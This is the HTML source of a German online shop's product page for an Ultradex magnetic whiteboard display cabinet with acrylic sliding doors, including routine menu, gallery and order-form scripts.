nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-5 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-5-1 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-6 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-6-2 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-7 active current last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li></ul></li><li class="nav-item level2 nav-1-3-23 last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/hinweisschilder-krankenbett.html"><span>Hinweisschilder Krankenbett</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/healthcare/formulare.html"><span>Formulare</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-24 first classic"><a href="https://www.madress.com/healthcare/formulare/standardformulare.html"><span>Standardformulare</span></a></li><li class="nav-item level2 nav-1-4-25 last classic"><a href="https://www.madress.com/healthcare/formulare/individuell.html"><span>Individuell</span></a></li></ul></li><li class="nav-item level1 nav-1-5 last nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/healthcare/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first classic"><a href="https://www.madress.com/healthcare/registratursysteme/t-gleit-ambulanzmappen.html"><span>T-Gleit Ambulanzmappen</span></a></li><li class="nav-item level2 nav-1-5-27 classic"><a href="https://www.madress.com/healthcare/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://www.madress.com/healthcare/registratursysteme/signalisierung.html"><span>Signalisierung</span></a></li><li class="nav-item level2 nav-1-5-29 last classic"><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top last nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation.html" class="level-top"><span>Büroorganisation</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/bisley.jpg" alt="Bisley"></div><a href="https://www.madress.com/buroorganisation/stahlmobel.html"><span>Stahlmöbel</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/hangeregistraturschranke.html"><span>Hängeregistraturschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/schubladenschranke.html"><span>Schubladenschränke</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/karteischranke.html"><span>Karteischränke</span></a></li><li class="nav-item level2 nav-2-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme.html"><span>Vertikale Ablagesysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-4-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/flugelturenschranke.html"><span>Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/rolladenschranke.html"><span>Rolladenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-3 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/buroregale.html"><span>Büroregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme.html"><span>Aufbewahrungssysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-5-4 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schiebeturenschranke.html"><span>Schiebetürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-5 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rolladen-u-flugelturenschranke.html"><span>Rolladen- u. Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-6 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schliessfachsystem.html"><span>Schließfachsystem</span></a></li><li class="nav-item level3 nav-2-1-5-7 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rollregale.html"><span>Rollregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-6 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/containersysteme.html"><span>Containersysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/buroorganisation/planung-und-prasentation.html"><span>Planung und Präsentation</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-7 first classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-2-2-8 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-8 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-8-1 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-9 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-9-2 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-10 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li><li class="nav-item level3 nav-2-2-9-11 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/t-kartentafeln.html"><span>T-Kartentafeln</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/schreib-und-infotafeln.html"><span>Schreib- und Infotafeln</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/buroorganisation/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur.html"><span>T-Gleitregistratur</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-11-12 first last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-2-3-12 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-2-3-13 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/kassettenregistratur.html"><span>Kassettenregistratur</span></a></li><li class="nav-item level2 nav-2-3-14 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/trennblatter.html"><span>Trennblätter</span></a></li><li class="nav-item level2 nav-2-3-15 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/schlauchheftmechanik.html"><span>Schlauchheftmechanik</span></a></li><li class="nav-item level2 nav-2-3-16 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/altablage-und-archivierung.html"><span>Altablage und Archivierung</span></a></li><li class="nav-item level2 nav-2-3-17 last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-2-4 last"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/buroorganisation/individuelle-registratur-und-ablagelosungen.html"><span>Individuelle Registratur- und Ablagelösungen</span></a></li></ul></div></div></div></li>                    
                                    
                                                <li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/translation" title="Translation">
			<span>Translation</span>
		</a>
	</li>
	<li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/service" title="Service">
			<span>Service</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/kontakt" title="Kontakt">
			<span>Kontakt</span>
		</a>
	</li>
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/uber-uns" title="Über uns">
			<span>Über uns</span>
		</a>
	</li>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: 'window'        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>			
		</div> <!-- end: header-container3 -->
	</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
	//<![CDATA[

	var theHeaderContainer = jQuery('#header-container');

		
	var smartHeaderSettings = {
		cartBlockSelector: '#mini-cart'
		, dropdownBlockClass: 'dropdown'
	};
	theHeaderContainer.smartheader(smartHeaderSettings);

	
	jQuery(function ($) {

		
		//Skip Links
		var skipContents = $('.skip-content');
		var skipLinks = $('.skip-link:not(.skip-wishlist)');
		skipLinks.on('click', function (e) {
			e.preventDefault();

			var self = $(this);
			var target = self.attr('href');

			//Get target element
			var elem = $(target);

			//Check if stub is open
			var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

			//Hide all stubs
			skipLinks.removeClass('skip-active');
			skipContents.removeClass('skip-active');

			//Toggle stubs
			if (isSkipContentOpen) {
				self.removeClass('skip-active');
			} else {
				self.addClass('skip-active');
				elem.addClass('skip-active');
			}
		});

		
		
		var stickyHeaderSettings = {
			stickyThreshold: 960			, cartBlockSelector: '#mini-cart'
		};
		theHeaderContainer.stickyheader(stickyHeaderSettings);

		
	}); //end: on document ready

	//]]>
</script>
<script type="text/javascript">
	//<![CDATA[

	//Expose the header container
	var jsHeaderContainerObject = document.getElementById("header-container");
	if (jsHeaderContainerObject.style.display == 'none') {
		jsHeaderContainerObject.style.display = "block";
		jsHeaderContainerObject.classList.add("js-shown"); ///
	}

	//]]>
</script>
        <div class="main-container col1-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/" title="Zur Startseite" itemprop="url"><span itemprop="title">Startseite</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category75" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare.html" title="" itemprop="url"><span itemprop="title">Healthcare</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category122" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung.html" title="" itemprop="url"><span itemprop="title">Beschilderung und Planung</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category125" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html" title="" itemprop="url"><span itemprop="title">Planungstafeln</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category130" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen.html" title="" itemprop="url"><span itemprop="title">Chipkarten-Tafeln u. Vitrinen</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="product">
                    <span class="last-crumb">Vitrine mit Acrylglas-Schiebetüren</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view nested-container" itemscope itemtype="http://schema.org/Product">



	<div class="product-img-column grid12-4">

		



<div class="img-box img-box-style1">


        
                
        <p class="product-image zoom-inside" style="max-width: 363px;">
        
            <a  href="https://www.madress.com/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'inside',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:427,zoomHeight:275,adjustX:0,adjustY:0">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.madress.com/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg"
                    alt="Vitrine mit Acrylglas-Schiebetüren"
                    title="Vitrine mit Acrylglas-Schiebetüren"
                    itemprop="image" />
            </a>
            
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-small" href="https://www.madress.com/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg" title="Vitrine mit Acrylglas-Schiebetüren">Zoom</a>
                
                    </p>
    
    



        <div class="more-images slider-arrows3 itemslider-thumbnails count-1">
        <div id="itemslider-zoom" class="thumbnails slides">
        
                        
                                            <div class="item" >
                    <a href="https://www.madress.com/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://www.madress.com/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg'">
                                                    <img src="https://www.madress.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/u/9/u9230.jpg" alt=""/>
                                            </a>
                </div>
                    
                </div>
    </div> <!-- end: more-images -->
</div> <!-- end: img-box -->



		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'image {current} of {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>

<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
            $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

            var owl = $('#itemslider-zoom');
        owl.owlCarousel({

            mouseDrag: false,

        
                    itemsCustom: [ [0, 1] ],
            responsiveRefreshRate: 50,
        
                    slideSpeed: 200,
        
                    scrollPerPage: true,
        
                    autoPlay: 5000,
        
            stopOnHover: true,

                    rewindNav: true,
            rewindSpeed: 600,
        
            pagination: false,
            navigation: true,
            navigationText: false

        }); //end: owl
    
    });
//]]>
</script>

				
	</div>



	<div class="product-primary-column product-shop grid12-5">

		<div class="product-name">
			<h1 itemprop="name">Vitrine mit Acrylglas-Schiebetüren</h1>
		</div>

									<div class="sku">
					<span class="label">Artikelnummer: </span>
					<span class="value">U9230</span>
				</div>

                                                    <div class="colors">
                        <span class="label">Color: </span>
                                                    <div title="" class="color-box"><span class="color-box-inner" style="background-color: "></span></div>
                                            </div>
                						<meta itemprop="productID" content="sku:U9230" />		
		
					<div class="short-description"><div class="std" itemprop="description"><p>Die Magnet- und Schreibtafel-Vitrine, wei&szlig;e, magnethaftende und beschreibare Innenwand. Mit platzsparenden, rollengef&uuml;hrten 5 mm GS-Acrylglas-Schiebet&uuml;ren.</p><p>In mehreren&nbsp;Gr&ouml;&szlig;en erh&auml;ltlich!</p></div></div>
		
		
		
				
		
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<div class="product-type-data">

									
							</div>
			
			<meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1" />		</div> 
				
			<form action="https://www.madress.com/checkout/cart/add/uenc/[base64]/product/460/form_key/JoRcE5z7uMg4wtlR/" method="post" id="product_addtocart_form">
				<input name="form_key" type="hidden" value="JoRcE5z7uMg4wtlR" />
				<div class="no-display">
					<input type="hidden" name="product" value="460" />
					<input type="hidden" name="related_product" id="related-products-field" value="" />
				</div>
									<div class="add-to-box">
						    <div class="add-to-cart left-side">
                    <div class="qty-wrapper">
                <label for="qty">Menge</label>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Menge" class="input-text qty" />
            </div>
                <button type="button" title="Zur Anfrageliste" id="product-addtocart-button" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Zur Anfrageliste</span></span></button>
    </div>
    <div class="paypal-wrapper"></div>
    <script type="text/javascript">
        //<![CDATA[
        jQuery(function($) {

            function qtyAdd(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) + Math.round(b * x)) / x;
            }
            function qtySubtract(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) - Math.round(b * x)) / x;
            }

            // Insert plus/minus buttons
            $('.qty-wrapper').append('<div class="qty-buttons-wrapper"><div class="qty-button increase"></div><div class="qty-button decrease"></div></div>');

            // Initialize plus/minus buttons
            $('.qty-button').on('click', function() {

                var $button = $(this);
                var $input = $button.parent().parent().find('input');
                var oldValue = $input.val();
                var newVal = 0;

                if (isNaN(oldValue))
                {
                    $input.css('color', 'red');
                }
                else
                {
                    if ($button.hasClass('increase'))
                    {
                        newVal = qtyAdd(parseFloat(oldValue), 1, 4);
                        $input.css('color', '');
                    }
                    else 
                    {
                        var candidateNewValue = qtySubtract(parseFloat(oldValue), 1, 4);
                        if (oldValue > 0 && candidateNewValue > 0) 
                        {
                            newVal = candidateNewValue;
                        }
                        else
                        {
                            newVal = 0;
                            $input.css('color', 'red');
                        }
                    }

                    $input.val(newVal);
                }

            });

        });
        //]]>
    </script>
					</div>
											</form>

		
				
					<div class="action-box clearer">
				
<ul class="add-to-links">

     
			              <li>
			 			 <a href="https://www.madress.com/gwishlist/gwishlist/add" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-favourite feature feature-icon-hover"><span class="ic ic-heart ib icon-color-productview"></span><span class="label">Auf den Wunschzettel</span></a>
			 			  </li>
             
			 	
		<li>
			<a class="link-share feature feature-icon-hover first" href="mailto:?to=&body=https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen/ultradex-vitrine-mit-acrylglas-schiebeturen.html?subject=Vitrine mit Acrylglas-Schiebetüren" title="E-Mail an einen Freund">
				<span class="ic ic-share ib icon-color-productview"></span>
				<span class="label">E-Mail an einen Freund</span>
			</a>
		</li>

	
   
</ul>

 			</div>
		
		
		
		
	</div>



	
		<div class="product-secondary-column grid12-3 custom-sidebar-right">
			<div class="inner">

				
				
									<div class="feature-wrapper bottom-border">
						<a href="/catalogsearch/result/?q=Ultradex"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></a>					</div>
				
				
				<div class="container_product_secondary_2 std block_product_secondary_bottom"><div class="feature feature-icon-hover indent">
	<a class="left" href="#phone"><span class="ib ic ic-phone"></span></a>
	<p class="no-margin ">Rufen Sie uns jetzt an, um mehr über unsere Produkte zu erfahren.</p>
</div>



<!-- Social bookmarks from http://www.addthis.com/get/sharing  -->
<!-- AddThis Button BEGIN -->
<div class="feature-wrapper top-border margin-bottom">
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_email"></a>
	<a class="addthis_button_print"></a>
	</div>
	<script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5054e6c6502d114f"></script>
</div>
<!-- AddThis Button END -->
<br/></div>
				
			</div>
		</div>

	


	

	
	<script type="text/javascript">
	//<![CDATA[
		var productAddToCartForm = new VarienForm('product_addtocart_form');
		productAddToCartForm.submit = function(button, url) {
			if (this.validator.validate()) {
				var form = this.form;
				var oldUrl = form.action;

				if (url) {
				   form.action = url;
				}
				var e = null;
				try {
					this.form.submit();
				} catch (e) {
				}
				this.form.action = oldUrl;
				if (e) {
					throw e;
				}

				if (button && button != 'undefined') {
					button.disabled = true;
				}
			}
		}.bind(productAddToCartForm);

		productAddToCartForm.submitLight = function(button, url){
			if(this.validator) {
				var nv = Validation.methods;
				delete Validation.methods['required-entry'];
				delete Validation.methods['validate-one-required'];
				delete Validation.methods['validate-one-required-by-name'];
				if (this.validator.validate()) {
					if (url) {
						this.form.action = url;
					}
					this.form.submit();
				}
				Object.extend(Validation.methods, nv);
			}
		}.bind(productAddToCartForm);
	//]]>
	</script>



		<div class="product-lower-primary-column box-additional grid12-9">

		<div class="collateral-container box-tabs">

    
                                    

        <div id="product-tabs" class="gen-tabs gen-tabs--style1">

        <ul class="tabs clearer">
                                                <li id="tab-description"><a href="#" class="current">Artikelbeschreibung</a></li>
                                                                                                                                                                                                            <li id="tab-product_cms_additional_info"><a href="#" >Technische Daten</a></li>
                                    </ul>
        <div class="tabs-panels"><div class="acctab" id="acctab-description">Artikelbeschreibung</div><div class="panel">    <strong class="section-title">Details</strong>
    <div class="std">
        <p>Die Magnet- und Schreibtafel-Vitrine<br />B1100xH750xT60mm, wei&szlig;e, magnethaftende und beschreibare Innenwand<br />&bull; mit platzsparenden, rollengef&uuml;hrten 5 mm&nbsp;<br />&nbsp; GS-Acrylglas-Schiebet&uuml;ren<br />&bull; mit magnethaftender und beschreibbarer&nbsp;&nbsp;<br />&nbsp; R&uuml;ckwand<br />&bull; mit eloxiertem Aluminiumrahmen und&nbsp;&nbsp;<br />&nbsp;&nbsp; formsch&ouml;nen, grauen Kunststoffecken<br />&bull; mit Sicherheitsschloss<br />&bull; mit komplettem Montageset zur einfachen<br />&nbsp; Wandbefestigung<br />Viele Varianten sind m&ouml;glich<br />&bull; Vitrinen mit pinnf&auml;higer Textil- oder Korkoberfl&auml;che<br />&bull; Vitrinen mit farbiger R&uuml;ckwand f&uuml;r den&nbsp;<br />&nbsp;&nbsp; magnetischen Aushang<br />&bull; Vitrinen ohne R&uuml;ckwand, die Sie &uuml;ber Ihre<br />&nbsp;&nbsp; vorhandene Wandtafel nachtr&auml;glich st&uuml;lpen<br />&bull; Vitrinen in Sondergr&ouml;&szlig;en und lackiert nach Ihren&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vorstellungen<br />Unsere erfahrenen Mitarbeiter helfen Ihnen gern weiter.</p><p>In mehreren&nbsp;Gr&ouml;&szlig;en erh&auml;ltlich!<br />&nbsp;</p>    </div>
</div><div class="acctab" id="acctab-product_cms_additional_info">Technische Daten</div><div class="panel">
<div class="additional-info">
	<ul class="attribute-list">
					<li class="attribute"><span class="attribute-name">Artikelnummer: </span><span class="attribute-value">U9230</span></li>
								<li class="attribute"><span class="attribute-name">Color: </span><span class="attribute-value"></span></li>
								<li class="attribute"><span class="attribute-name">Material: </span><span class="attribute-value">k. A.</span></li>
								<li class="attribute"><span class="attribute-name">Height: </span><span class="attribute-value">k. A.</span></li>
								<li class="attribute"><span class="attribute-name">Width: </span><span class="attribute-value">k. A.</span></li>
								<li class="attribute"><span class="attribute-name">Tiefe: </span><span class="attribute-value">k. A.</span></li>
								<li class="attribute"><span class="attribute-name">Packaging Unit: </span><span class="attribute-value">1.00</span></li>
					</ul>
</div></div></div>

    </div>
    <script type="text/javascript">
        //<![CDATA[
        jQuery(function($) {

            //Link to the reviews tab
            var tabOperator = {

                root : ''
                , $rootContainer : null
                , $tabsContainer : null
                , $panelsContainer : null

                //1 - tabs/accordion, 2 - accordion, 3 - tabs
                , mode : 1                , threshold : 1024                , initialAccIndex : 0
                , tabEffect : 'default'
                , accEffect : 'default'

                , init : function(root)
                {
                    //If no param, set default selector
                    tabOperator.root = root || '.gen-tabs';
                    tabOperator.$rootContainer      = $(tabOperator.root);
                    tabOperator.$tabsContainer      = tabOperator.$rootContainer.children('.tabs');
                    tabOperator.$panelsContainer    = tabOperator.$rootContainer.children('.tabs-panels');

